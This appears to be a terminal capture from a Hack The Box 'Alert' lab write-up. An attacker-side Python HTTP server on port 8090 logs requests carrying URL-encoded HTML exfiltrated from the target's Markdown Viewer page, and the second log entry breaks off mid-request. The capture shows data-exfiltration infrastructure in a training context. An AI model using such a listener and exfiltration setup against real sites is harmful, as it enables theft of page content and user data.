 ┌──(gitblanc㉿playbook)-[~/HackTheBox/alert]
└─$ python3 -m http.server 8090
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/) ...
10.10.14.7 - - [31/Jan/2025 10:35:06] "GET /?data=%3C!DOCTYPE%20html%3E%0A%3Chtml%20la
ng%3D%22en%22%3E%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22UTF-8%22%3E%0A%20%2
0%20%20%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2C%20initia
l-scale%3D1.0%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22stylesheet%22%20href%3D%22css%2Fs
tyle.css%22%3E%0A%20%20%20%20%3Ctitle%3EAlert%20-%20Markdown%20Viewer%3C%2Ftitle%3E%0A
%3C%2Fhead%3E%0A%3Cbody%3E%0A%20%20%20%20%3Cnav%3E%0A%20%20%20%20%20%20%20%20%3Ca%20hr
ef%3D%22index.php%3Fpage%3Dalert%22%3EMarkdown%20Viewer%3C%2Fa%3E%0A%20%20%20%20%20%20
%20%20%3Ca%20href%3D%22index.php%3Fpage%3Dcontact%22%3EContact%20Us%3C%2Fa%3E%0A%20%20
%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3Dabout%22%3EAbout%20Us%3C%2Fa%3E%
0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3Ddonate%22%3EDonate%3C%2F
a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fnav%3E%0A%20%20%20%20%3Cdiv%20class%3
D%22container%22%3E%0A%20%20%20%20%20%20%20%20%3Ch1%3EMarkdown%20Viewer%3C%2Fh1%3E%3Cd
iv%20class%3D%22form-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cform%20a
ction%3D%22visualizer.php%22%20method%3D%22post%22%20enctype%3D%22multipart%2Fform-dat
a%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type%3D%22file%22
%20name%3D%22file%22%20accept%3D%22.md%22%20required%3E%0A%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%3Cinput%20type%3D%22submit%22%20value%3D%22View%20Markdown%22%3E%
0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fform%3E%0A%20%20%20%20%20%20%20%20%20%20%3
C%2Fdiv%3E%20%20%20%20%3C%2Fdiv%3E%0A%20%20%20%20%3Cfooter%3E%0A%20%20%20%20%20%20%20%
20%3Cp%20style%3D%22color%3A%20black%3B%22%3E%C2%A9%202024%20Alert.%20All%20rights%20r
eserved.%3C%2Fp%3E%0A%20%20%20%20%3C%2Ffooter%3E%0A%3C%2Fbody%3E%0A%3C%2Fhtml%3E%0A%0A
 HTTP/1.1" 200 -
10.10.14.7 - - [31/Jan/2025 10:35:07] "GET /?data=%3C!DOCTYPE%20html%3E%0A%3Chtml%20la
ng%3D%22en%22%3E%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22UTF-8%22%3E%0A%20%2
0%20%20%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2C%20initia
l-scale%3D1.0%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22stylesheet%22%20href%3D%22css%2Fs
tyle.css%22%3E%0A%20%20%20%20%3Ctitle%3EAlert%20-%20Markdown%20Viewer%3C%2Ftitle%3E%0A
%3C%2Fhead%3E%0A%3Cbody%3E%0A%20%20%20%20%3Cnav%3E%0A%20%20%20%20%20%20%20%20%3Ca%20hr
ef%3D%22index.php%3Fpage%3Dalert%22%3EMarkdown%20Viewer%3C%2Fa%3E%0A%20%20%20%20%20%20
%20%20%3Ca%20href%3D%22index.php%3Fpage%3Dcontact%22%3EContact%20Us%3C%2Fa%3E%0A%20%20
%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3Dabout%22%3EAbout%20Us%3C%2Fa%3E%
0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3Ddonate%22%3EDonate%3C%2F
a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fnav%3E%0A%20%20%20%20%3Cdiv%20class%3
D%22container%22%3E%0A%20%20%20%20%20%20%20%20%3Ch1%3EMarkdown%20Viewer%3C%2Fh1%3E%3Cd
iv%20class%3D%22form-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cform%20a
ction%3D%22visualizer.php%22%20method%3D%22post%22%20enctype%3D%22multipart%2Fform-dat
a%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type%3D%22file%22
%20name%3D%22file%22%20accept%3D%22.md%22%20required%3E%0A%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%3Cinput%20type%3D%22submit%22%20value%3D%22View%20Markdown%22%3E%